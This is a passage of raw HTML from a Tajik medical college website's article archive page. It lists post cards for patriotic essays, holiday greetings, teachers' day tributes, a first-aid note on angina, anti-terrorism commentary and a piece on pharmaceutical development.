<li id="menu-item-20" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-20"><a href="#"><i class="bf-icon  fa fa-phone"></i>Тамос</a></li>
	</ul><!-- #main-navigation -->
</nav><!-- .main-menu-container -->
				</div>
			</div>
		</div>
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://medcollege.tj/" itemprop="url" rel="home">
											<img src="https://medcollege.tj/wp-content/uploads/2021/01/logo_hed.png"
						     alt="medcollege.tj"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style bc-before-slider-style-19"><div class="content-wrap"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://medcollege.tj" rel="home"><span itemprop="name">Асосӣ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><span itemprop="name">Мақолаҳо</span><meta itemprop="item" content="https://medcollege.tj/?cat=15"/><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Саҳифаи2</span><meta itemprop="position" content="3" /></li></ul></div></div></nav><div class="content-wrap">
	<div class="slider-container clearfix slider-type-custom-blocks slider-bc-before slider-style-19-container slider-overlay-simple-gr">
	<div class="content-wrap">
	<div class="container">
	<div class="row">
	<div class="col-sm-12">
		<div class="listing listing-modern-grid listing-modern-grid-8 clearfix slider-overlay-simple-gr columns-">
		<div class="mg-col mg-col-1">
				<article class="post-9396 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-mg-item listing-mg-8-item listing-mg-type-1 main-term-15">
	<div class="item-content">
		<a  title="МЕҲРИ ВАТАНАМ ДАР ДИЛИ ҶӮШОНИ МАН АСТ" data-src="https://medcollege.tj/wp-content/uploads/2025/04/-WhatsApp-2025-04-25-в-09.12.11_e3989248-e1745985409503-494x430.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/medcollege.tj\/wp-content\/uploads\/2025\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;-WhatsApp-2025-04-25-\u0432-09.12.11_e3989248-e1745985409503-210x136.jpg&quot;,&quot;279&quot;:&quot;-WhatsApp-2025-04-25-\u0432-09.12.11_e3989248-e1745985409503-279x220.jpg&quot;,&quot;357&quot;:&quot;-WhatsApp-2025-04-25-\u0432-09.12.11_e3989248-e1745985409503-357x210.jpg&quot;,&quot;494&quot;:&quot;-WhatsApp-2025-04-25-\u0432-09.12.11_e3989248-e1745985409503.jpg&quot;}}"				class="img-cont" href="https://medcollege.tj/?p=9396"></a>
		<div class="term-badges floated"><span class="term-badge term-15"><a href="https://medcollege.tj/?cat=15">Мақолаҳо</a></span></div>		<div class="content-container">
			<h2 class="title">			<a href="https://medcollege.tj/?p=9396" class="post-url post-title">
				МЕҲРИ ВАТАНАМ ДАР ДИЛИ ҶӮШОНИ МАН АСТ			</a>
			</h2>		<div class="post-meta">

							<a href="https://medcollege.tj/?author=1"
				   title="Мурури мақолаҳои муаллиф"
				   class="post-author-a">
					<i class="post-author author">
						admin					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-04-30T06:52:15+03:00">Apr 30, 2025</time></span>
				<a href="https://medcollege.tj/?p=9396#respond" title="Назари худро бинависед: “МЕҲРИ ВАТАНАМ ДАР ДИЛИ ҶӮШОНИ МАН АСТ”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</article >
		</div>
		<div class="mg-col mg-col-2">
			<div class="mg-row mg-row-1">
					<article class="post-9373 type-post format-standard has-post-thumbnail  listing-item-2 listing-item listing-mg-item listing-mg-8-item listing-mg-type-1 main-term-15">
	<div class="item-content">
		<a  title="Первая помощь при стенокардии" data-src="https://medcollege.tj/wp-content/uploads/2025/04/Изображение-WhatsApp-2025-04-18-в-09.41.57_8f77dacc-540x430.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/medcollege.tj\/wp-content\/uploads\/2025\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435-WhatsApp-2025-04-18-\u0432-09.41.57_8f77dacc-210x136.jpg&quot;,&quot;279&quot;:&quot;\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435-WhatsApp-2025-04-18-\u0432-09.41.57_8f77dacc-279x220.jpg&quot;,&quot;357&quot;:&quot;\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435-WhatsApp-2025-04-18-\u0432-09.41.57_8f77dacc-357x210.jpg&quot;,&quot;540&quot;:&quot;\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435-WhatsApp-2025-04-18-\u0432-09.41.57_8f77dacc.jpg&quot;}}"				class="img-cont" href="https://medcollege.tj/?p=9373"></a>
		<div class="term-badges floated"><span class="term-badge term-15"><a href="https://medcollege.tj/?cat=15">Мақолаҳо</a></span></div>		<div class="content-container">
			<h2 class="title">			<a href="https://medcollege.tj/?p=9373" class="post-url post-title">
				Первая помощь при стенокардии			</a>
			</h2>		<div class="post-meta">

							<a href="https://medcollege.tj/?author=1"
				   title="Мурури мақолаҳои муаллиф"
				   class="post-author-a">
					<i class="post-author author">
						admin					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-04-18T08:15:55+03:00">Apr 18, 2025</time></span>
				<a href="https://medcollege.tj/?p=9373#respond" title="Назари худро бинависед: “Первая помощь при стенокардии”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</article >
			</div>
			<div class="mg-row mg-row-2">
				<div class="item-3-cont">
						<article class="post-9334 type-post format-standard has-post-thumbnail  listing-item-3 listing-item listing-mg-item listing-mg-8-item listing-mg-type-1 main-term-15">
	<div class="item-content">
		<a  title="НАВРӮЗИ ХУҶАСТАПАЙ МУБОРАК" data-src="https://medcollege.tj/wp-content/uploads/2025/03/Изображение-WhatsApp-2025-01-09-в-18.10.04_6286dc6a-279x220.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/medcollege.tj\/wp-content\/uploads\/2025\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435-WhatsApp-2025-01-09-\u0432-18.10.04_6286dc6a-210x136.jpg&quot;,&quot;279&quot;:&quot;\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435-WhatsApp-2025-01-09-\u0432-18.10.04_6286dc6a-279x220.jpg&quot;,&quot;357&quot;:&quot;\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435-WhatsApp-2025-01-09-\u0432-18.10.04_6286dc6a-357x210.jpg&quot;,&quot;600&quot;:&quot;\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435-WhatsApp-2025-01-09-\u0432-18.10.04_6286dc6a.jpg&quot;}}"				class="img-cont" href="https://medcollege.tj/?p=9334"></a>
				<div class="content-container">
			<h2 class="title">			<a href="https://medcollege.tj/?p=9334" class="post-url post-title">
				НАВРӮЗИ ХУҶАСТАПАЙ МУБОРАК			</a>
			</h2>		</div>
	</div>
	</article >
				</div>
				<div class="item-4-cont">
						<article class="post-9331 type-post format-standard has-post-thumbnail  listing-item-4 listing-item listing-mg-item listing-mg-8-item listing-mg-type-1 main-term-15">
	<div class="item-content">
		<a  title="САРМО БА ФИРОР ОМАД, НАВРУЗ МУБОРАК БОД" data-src="https://medcollege.tj/wp-content/uploads/2025/03/Изображение-WhatsApp-2025-03-17-в-08.35.21_9bb91230-279x220.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/medcollege.tj\/wp-content\/uploads\/2025\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435-WhatsApp-2025-03-17-\u0432-08.35.21_9bb91230-210x136.jpg&quot;,&quot;279&quot;:&quot;\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435-WhatsApp-2025-03-17-\u0432-08.35.21_9bb91230-279x220.jpg&quot;,&quot;357&quot;:&quot;\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435-WhatsApp-2025-03-17-\u0432-08.35.21_9bb91230-357x210.jpg&quot;,&quot;750&quot;:&quot;\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435-WhatsApp-2025-03-17-\u0432-08.35.21_9bb91230-750x430.jpg&quot;,&quot;2105&quot;:&quot;\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435-WhatsApp-2025-03-17-\u0432-08.35.21_9bb91230.jpg&quot;}}"				class="img-cont" href="https://medcollege.tj/?p=9331"></a>
				<div class="content-container">
			<h2 class="title">			<a href="https://medcollege.tj/?p=9331" class="post-url post-title">
				САРМО БА ФИРОР ОМАД, НАВРУЗ МУБОРАК БОД			</a>
			</h2>		</div>
	</div>
	</article >
				</div>
			</div>
		</div>
		<div class="mg-col mg-col-3">
			<div class="item-5-cont">
					<article class="post-9305 type-post format-standard has-post-thumbnail  listing-item-5 listing-item listing-mg-item listing-mg-8-item listing-mg-type-1 main-term-15">
	<div class="item-content">
		<a  title="ТАВАҶҶУҲИ ХОСАИ ПЕШВОИ МИЛЛАТ МӮҲТАРАМ ЭМОМАЛӢ РАҲМОН БА  СОҲАИ ТАНДУРУСТӢ" data-src="https://medcollege.tj/wp-content/uploads/2025/01/Изображение-WhatsApp-2025-01-10-в-09.51.03_0b72581c-368x445.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/medcollege.tj\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435-WhatsApp-2025-01-10-\u0432-09.51.03_0b72581c-180x217.jpg&quot;,&quot;267&quot;:&quot;\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435-WhatsApp-2025-01-10-\u0432-09.51.03_0b72581c-267x322.jpg&quot;,&quot;368&quot;:&quot;\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435-WhatsApp-2025-01-10-\u0432-09.51.03_0b72581c-368x445.jpg&quot;,&quot;960&quot;:&quot;\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435-WhatsApp-2025-01-10-\u0432-09.51.03_0b72581c.jpg&quot;}}"				class="img-cont" href="https://medcollege.tj/?p=9305"></a>
		<div class="term-badges floated"><span class="term-badge term-15"><a href="https://medcollege.tj/?cat=15">Мақолаҳо</a></span></div>		<div class="content-container">
			<h2 class="title">			<a href="https://medcollege.tj/?p=9305" class="post-url post-title">
				ТАВАҶҶУҲИ ХОСАИ ПЕШВОИ МИЛЛАТ МӮҲТАРАМ ЭМОМАЛӢ РАҲМОН БА  СОҲАИ ТАНДУРУСТӢ			</a>
			</h2>		<div class="post-meta">

							<a href="https://medcollege.tj/?author=1"
				   title="Мурури мақолаҳои муаллиф"
				   class="post-author-a">
					<i class="post-author author">
						admin					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-01-10T08:00:10+03:00">Jan 10, 2025</time></span>
				<a href="https://medcollege.tj/?p=9305#respond" title="Назари худро бинависед: “ТАВАҶҶУҲИ ХОСАИ ПЕШВОИ МИЛЛАТ МӮҲТАРАМ ЭМОМАЛӢ РАҲМОН БА  СОҲАИ ТАНДУРУСТӢ”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</article >
			</div>
		</div>
	</div>
	</div>
	</div>
	</div>
	</div>
		</div>	<main id="content" class="content-container">

		<div class="container layout-3-col layout-3-col-4 container layout-bc-before">
			<div class="row main-section">
										<div class="col-sm-7 content-column">
								<section class="archive-title category-title with-actions with-terms">
		<div class="pre-title"><span>Бознигарии категория</span></div>

					<div class="actions-container">
				<a class="rss-link" href="https://medcollege.tj/?feed=rss2&#038;cat=15"><i class="fa fa-rss"></i></a>
			</div>
		
		<h1 class="page-heading"><span class="h-title">Мақолаҳо</span></h1>
		
					<div class="term-badges">
									<span class="term-badge term-18">
					<a href="https://medcollege.tj/?cat=18">Ба довталабон</a>
				</span>
										<span class="term-badge term-11">
					<a href="https://medcollege.tj/?cat=11">Газетаи "Шафқат"</a>
				</span>
										<span class="term-badge term-14">
					<a href="https://medcollege.tj/?cat=14">Зеботарин манзараҳои Тоҷикистон</a>
				</span>
										<span class="term-badge term-7">
					<a href="https://medcollege.tj/?cat=7">Кафедраҳо</a>
				</span>
										<span class="term-badge term-16">
					<a href="https://medcollege.tj/?cat=16">Кодекси тандурустии ҶТ</a>
				</span>
										<span class="term-badge term-9">
					<a href="https://medcollege.tj/?cat=9">Конфронсҳо</a>
				</span>
										<span class="term-badge term-8">
					<a href="https://medcollege.tj/?cat=8">Марказҳо</a>
				</span>
								</div>

				</section>
	<div class="listing listing-blog listing-blog-5 clearfix ">
		<article class="post-9147 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-5 main-term-15 bsw-6 ">
	<div class="item-inner clearfix">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-15"><a href="https://medcollege.tj/?cat=15">Мақолаҳо</a></span></div>				<a  title="БАЛАНД АСТ АЗ ФАЛАК ШОНИ МУАЛЛИМ" data-src="https://medcollege.tj/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-22-at-07.53.59-357x210.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/medcollege.tj\/wp-content\/uploads\/2024\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WhatsApp-Image-2024-10-22-at-07.53.59-210x136.jpeg&quot;,&quot;279&quot;:&quot;WhatsApp-Image-2024-10-22-at-07.53.59-279x220.jpeg&quot;,&quot;357&quot;:&quot;WhatsApp-Image-2024-10-22-at-07.53.59-357x210.jpeg&quot;,&quot;485&quot;:&quot;WhatsApp-Image-2024-10-22-at-07.53.59.jpeg&quot;}}"						class="img-holder" href="https://medcollege.tj/?p=9147"></a>
							</div>
		<h2 class="title">		<a href="https://medcollege.tj/?p=9147" class="post-title post-url">
			БАЛАНД АСТ АЗ ФАЛАК ШОНИ МУАЛЛИМ		</a>
		</h2>		<div class="post-meta">

							<a href="https://medcollege.tj/?author=1"
				   title="Мурури мақолаҳои муаллиф"
				   class="post-author-a">
					<i class="post-author author">
						admin					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2024-10-22T07:17:40+03:00">Oct 22, 2024</time></span>
				<a href="https://medcollege.tj/?p=9147#respond" title="Назари худро бинависед: “БАЛАНД АСТ АЗ ФАЛАК ШОНИ МУАЛЛИМ”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
					<div class="post-summary">
				Асосгузори сулҳу ваҳдати миллӣ, Пешвои миллат муҳтарам Эмомалӣ Раҳмон хеле хуб дар мавриди нақши омӯзгорону ин пеша гуфтаанд: “Пешаи омӯзгорӣ муқаддастарин касби рӯи олам аст. Бедории&hellip;					<br><a class="read-more"
					       href="https://medcollege.tj/?p=9147">Маълумоти бештар...</a>
							</div>
				</div>
	</article >
	<article class="post-9144 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-5 main-term-15 bsw-6 ">
	<div class="item-inner clearfix">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-15"><a href="https://medcollege.tj/?cat=15">Мақолаҳо</a></span></div>				<a  title="МЕҲРГОН &#8211; РАМЗИ ФАРОВОНИСТ." data-src="https://medcollege.tj/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-21-at-18.56.58-357x210.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/medcollege.tj\/wp-content\/uploads\/2024\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WhatsApp-Image-2024-10-21-at-18.56.58-210x136.jpeg&quot;,&quot;279&quot;:&quot;WhatsApp-Image-2024-10-21-at-18.56.58-279x220.jpeg&quot;,&quot;357&quot;:&quot;WhatsApp-Image-2024-10-21-at-18.56.58-357x210.jpeg&quot;,&quot;750&quot;:&quot;WhatsApp-Image-2024-10-21-at-18.56.58-750x430.jpeg&quot;,&quot;1920&quot;:&quot;WhatsApp-Image-2024-10-21-at-18.56.58.jpeg&quot;}}"						class="img-holder" href="https://medcollege.tj/?p=9144"></a>
							</div>
		<h2 class="title">		<a href="https://medcollege.tj/?p=9144" class="post-title post-url">
			МЕҲРГОН &#8211; РАМЗИ ФАРОВОНИСТ.		</a>
		</h2>		<div class="post-meta">

							<a href="https://medcollege.tj/?author=1"
				   title="Мурури мақолаҳои муаллиф"
				   class="post-author-a">
					<i class="post-author author">
						admin					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2024-10-22T07:14:35+03:00">Oct 22, 2024</time></span>
				<a href="https://medcollege.tj/?p=9144#respond" title="Назари худро бинависед: “МЕҲРГОН &#8211; РАМЗИ ФАРОВОНИСТ.”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
					<div class="post-summary">
				“Меҳргон яке аз куҳантарин ҷашнҳои мардуми ориёинажод буда, гузаштагонамон онро ҳамчун ситоишу ниёиши Меҳр ё Митро ва рамзи аҳду паймон ва дӯстиву муҳаббати ойини меҳрпарастӣ таъбир&hellip;					<br><a class="read-more"
					       href="https://medcollege.tj/?p=9144">Маълумоти бештар...</a>
							</div>
				</div>
	</article >
	<article class="post-9141 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-5 main-term-15 bsw-6 ">
	<div class="item-inner clearfix">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-15"><a href="https://medcollege.tj/?cat=15">Мақолаҳо</a></span></div>				<a  title="ТЕРРОРИЗМ ВА ЭКСТРЕМИЗМ – ХАТАР БА АҲЛИ БАШАР" data-src="https://medcollege.tj/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-21-at-08.50.27-357x210.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/medcollege.tj\/wp-content\/uploads\/2024\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WhatsApp-Image-2024-10-21-at-08.50.27-210x136.jpeg&quot;,&quot;279&quot;:&quot;WhatsApp-Image-2024-10-21-at-08.50.27-279x220.jpeg&quot;,&quot;357&quot;:&quot;WhatsApp-Image-2024-10-21-at-08.50.27-357x210.jpeg&quot;,&quot;750&quot;:&quot;WhatsApp-Image-2024-10-21-at-08.50.27-750x430.jpeg&quot;,&quot;901&quot;:&quot;WhatsApp-Image-2024-10-21-at-08.50.27.jpeg&quot;}}"						class="img-holder" href="https://medcollege.tj/?p=9141"></a>
							</div>
		<h2 class="title">		<a href="https://medcollege.tj/?p=9141" class="post-title post-url">
			ТЕРРОРИЗМ ВА ЭКСТРЕМИЗМ – ХАТАР БА АҲЛИ БАШАР		</a>
		</h2>		<div class="post-meta">

							<a href="https://medcollege.tj/?author=1"
				   title="Мурури мақолаҳои муаллиф"
				   class="post-author-a">
					<i class="post-author author">
						admin					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2024-10-21T07:22:51+03:00">Oct 21, 2024</time></span>
				<a href="https://medcollege.tj/?p=9141#respond" title="Назари худро бинависед: “ТЕРРОРИЗМ ВА ЭКСТРЕМИЗМ – ХАТАР БА АҲЛИ БАШАР”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
					<div class="post-summary">
				Падидаи номатлуби терроризму ифротгароӣ ба хатари бесобиқаи ҷаҳонӣ табдил ёфта, оқибатҳои фоҷиабор ва харобиовари ҷамъиятиву сиёсӣ ва маънавиро ба бор овардааст. Ифротгароӣ ва&hellip;					<br><a class="read-more"
					       href="https://medcollege.tj/?p=9141">Маълумоти бештар...</a>
							</div>
				</div>
	</article >
	<article class="post-9134 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-5 main-term-15 bsw-6 ">
	<div class="item-inner clearfix">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-15"><a href="https://medcollege.tj/?cat=15">Мақолаҳо</a></span></div>				<a  title="АГАР ДАР ҶАҲОН НАБУВАД ОМӮЗГОР&#8230;" data-src="https://medcollege.tj/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-18-at-17.26.32-150x150-1.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/medcollege.tj\/wp-content\/uploads\/2024\/10\/&quot;,&quot;sizes&quot;:{&quot;150&quot;:&quot;WhatsApp-Image-2024-10-18-at-17.26.32-150x150-1.jpg&quot;}}"						class="img-holder" href="https://medcollege.tj/?p=9134"></a>
							</div>
		<h2 class="title">		<a href="https://medcollege.tj/?p=9134" class="post-title post-url">
			АГАР ДАР ҶАҲОН НАБУВАД ОМӮЗГОР&#8230;		</a>
		</h2>		<div class="post-meta">

							<a href="https://medcollege.tj/?author=1"
				   title="Мурури мақолаҳои муаллиф"
				   class="post-author-a">
					<i class="post-author author">
						admin					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2024-10-19T06:26:48+03:00">Oct 19, 2024</time></span>
				<a href="https://medcollege.tj/?p=9134#respond" title="Назари худро бинависед: “АГАР ДАР ҶАҲОН НАБУВАД ОМӮЗГОР&#8230;”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
					<div class="post-summary">
				<!-- wp:paragraph -->Дар тамоми даврони зиндагонии инсоният, пешаи омӯзгорӣ чун шарафмандтарин касб эътироф шудааст. Мақому манзалати устод аз ҷониби адибону суханварон, нобиғаҳону мутафаккирон борҳо</!-->&hellip;					<br><a class="read-more"
					       href="https://medcollege.tj/?p=9134">Маълумоти бештар...</a>
							</div>
				</div>
	</article >
	<article class="post-9112 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-5 main-term-15 bsw-6 ">
	<div class="item-inner clearfix">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-15"><a href="https://medcollege.tj/?cat=15">Мақолаҳо</a></span></div>				<a  title="ХӮШАЕ АЗ ХИРМАНИ ОМӮЗГОР" data-src="https://medcollege.tj/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-17-at-19.25.02-357x210.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/medcollege.tj\/wp-content\/uploads\/2024\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WhatsApp-Image-2024-10-17-at-19.25.02-210x136.jpeg&quot;,&quot;279&quot;:&quot;WhatsApp-Image-2024-10-17-at-19.25.02-279x220.jpeg&quot;,&quot;357&quot;:&quot;WhatsApp-Image-2024-10-17-at-19.25.02-357x210.jpeg&quot;,&quot;750&quot;:&quot;WhatsApp-Image-2024-10-17-at-19.25.02-750x430.jpeg&quot;,&quot;1046&quot;:&quot;WhatsApp-Image-2024-10-17-at-19.25.02.jpeg&quot;}}"						class="img-holder" href="https://medcollege.tj/?p=9112"></a>
							</div>
		<h2 class="title">		<a href="https://medcollege.tj/?p=9112" class="post-title post-url">
			ХӮШАЕ АЗ ХИРМАНИ ОМӮЗГОР		</a>
		</h2>		<div class="post-meta">

							<a href="https://medcollege.tj/?author=1"
				   title="Мурури мақолаҳои муаллиф"
				   class="post-author-a">
					<i class="post-author author">
						admin					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2024-10-18T13:44:40+03:00">Oct 18, 2024</time></span>
				<a href="https://medcollege.tj/?p=9112#respond" title="Назари худро бинависед: “ХӮШАЕ АЗ ХИРМАНИ ОМӮЗГОР”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
					<div class="post-summary">
				Чун ҳамасола воқиф ҳастем, ки моҳи октябр барои омӯзгорон моҳи хос мебошад. Зеро аввали ин моҳ дар тақвим “Рӯзи омӯзгор” ҷашм гирифта мешавад, ки ҳамагон огаҳ ҳастем. Кулли кормандони&hellip;					<br><a class="read-more"
					       href="https://medcollege.tj/?p=9112">Маълумоти бештар...</a>
							</div>
				</div>
	</article >
	<article class="post-9108 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-5 main-term-15 bsw-6 ">
	<div class="item-inner clearfix">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-15"><a href="https://medcollege.tj/?cat=15">Мақолаҳо</a></span></div>				<a  title="**Терроризм ва экстремизм — хатар ба ҷомеа**" data-src="https://medcollege.tj/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-18-at-11.36.36-2-357x210.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/medcollege.tj\/wp-content\/uploads\/2024\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WhatsApp-Image-2024-10-18-at-11.36.36-2-210x136.jpeg&quot;,&quot;279&quot;:&quot;WhatsApp-Image-2024-10-18-at-11.36.36-2-279x220.jpeg&quot;,&quot;357&quot;:&quot;WhatsApp-Image-2024-10-18-at-11.36.36-2-357x210.jpeg&quot;,&quot;465&quot;:&quot;WhatsApp-Image-2024-10-18-at-11.36.36-2.jpeg&quot;}}"						class="img-holder" href="https://medcollege.tj/?p=9108"></a>
							</div>
		<h2 class="title">		<a href="https://medcollege.tj/?p=9108" class="post-title post-url">
			**Терроризм ва экстремизм — хатар ба ҷомеа**		</a>
		</h2>		<div class="post-meta">

							<a href="https://medcollege.tj/?author=1"
				   title="Мурури мақолаҳои муаллиф"
				   class="post-author-a">
					<i class="post-author author">
						admin					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2024-10-18T12:42:20+03:00">Oct 18, 2024</time></span>
				<a href="https://medcollege.tj/?p=9108#respond" title="Назари худро бинависед: “**Терроризм ва экстремизм — хатар ба ҷомеа**”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
					<div class="post-summary">
				Терроризм ватан, миллат, забон, нажод ва дин надорад.
— **Эмомалӣ Раҳмон**

Имрӯз терроризм бештар ба як хатари фаромиллӣ ва умумибашарӣ табдил ёфтааст. Он на танҳо дар минтақаҳои&hellip;					<br><a class="read-more"
					       href="https://medcollege.tj/?p=9108">Маълумоти бештар...</a>
							</div>
				</div>
	</article >
	<article class="post-9105 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-5 main-term-15 bsw-6 ">
	<div class="item-inner clearfix">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-15"><a href="https://medcollege.tj/?cat=15">Мақолаҳо</a></span></div>				<a  title="**РУШДИ СОҲАИ ДОРУСОЗӢ ДАР ҶУМҲУРИИ ТОҶИКИСТОН**" data-src="https://medcollege.tj/wp-content/uploads/2024/10/WhatsApp_Image_2024-10-18_at_11.34.58-removebg-preview-357x210.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/medcollege.tj\/wp-content\/uploads\/2024\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WhatsApp_Image_2024-10-18_at_11.34.58-removebg-preview-210x136.png&quot;,&quot;279&quot;:&quot;WhatsApp_Image_2024-10-18_at_11.34.58-removebg-preview-279x220.png&quot;,&quot;357&quot;:&quot;WhatsApp_Image_2024-10-18_at_11.34.58-removebg-preview-357x210.png&quot;,&quot;445&quot;:&quot;WhatsApp_Image_2024-10-18_at_11.34.58-removebg-preview.png&quot;}}"						class="img-holder" href="https://medcollege.tj/?p=9105"></a>
							</div>
		<h2 class="title">		<a href="https://medcollege.tj/?p=9105" class="post-title post-url">
			**РУШДИ СОҲАИ ДОРУСОЗӢ ДАР ҶУМҲУРИИ ТОҶИКИСТОН**		</a>
		</h2>		<div class="post-meta">

							<a href="https://medcollege.tj/?author=1"
				   title="Мурури мақолаҳои муаллиф"
				   class="post-author-a">
					<i class="post-author author">
						admin					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2024-10-18T12:28:30+03:00">Oct 18, 2024</time></span>
				<a href="https://medcollege.tj/?p=9105#respond" title="Назари худро бинависед: “**РУШДИ СОҲАИ ДОРУСОЗӢ ДАР ҶУМҲУРИИ ТОҶИКИСТОН**”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
					<div class="post-summary">
				Бо таъсири тағйирёбии иқлим, иваз шудани таркиби маҳсулоти хӯрока, афзоиши аҳолӣ ва дигар омилҳо, талабот ба доруҳо рӯз аз рӯз меафзояд. Тибқи андешаи мутахассисон, барои таъмини&hellip;					<br><a class="read-more"
					       href="https://medcollege.tj/?p=9105">Маълумоти бештар...</a>
							</div>
				</div>
	</article >
	<article class="post-9100 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-5 main-term-15 bsw-6 ">
	<div class="item-inner clearfix">

					<div class="featured clearfix">
